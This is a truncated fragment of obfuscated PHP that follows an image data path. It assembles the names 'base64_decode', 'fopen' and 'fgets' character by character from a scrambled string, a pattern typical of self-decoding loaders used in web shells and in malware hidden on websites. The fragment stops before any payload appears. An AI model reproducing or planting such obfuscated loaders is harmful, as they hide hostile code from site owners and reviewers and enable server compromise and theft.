 <?php /*  */ $OOO000000 = "fg6sbehpra4co_tnd";
$GLOBALS["OOO0000O0"] =
$OOO000000[4] .
$OOO000000[9] .
$OOO000000[3] .
$OOO000000[5] .
$OOO000000[2] .
$OOO000000[10] .
$OOO000000[13] .
$OOO000000[16];
$GLOBALS["OOO0000O0"] .=
$GLOBALS["OOO0000O0"][3] .
$OOO000000[11] .
$OOO000000[12] .
$GLOBALS["OOO0000O0"][7] .
$OOO000000[5];
$GLOBALS["OOO000O00"] =
$OOO000000[0] .
$OOO000000[12] .
$OOO000000[7] .
$OOO000000[5] .
$OOO000000[15];
$GLOBALS["O0O000O00"] =
$OOO000000[0] . $OOO000000[1] . $OOO000000[5] . $OOO000000[14];
$GLOBALS["O0O000O00"] = $O0O000O00 . $OOO000000[3];
$GLOBALS["O0O00OO00"] =
$OOO000000[0] .
$OOO000000[8] .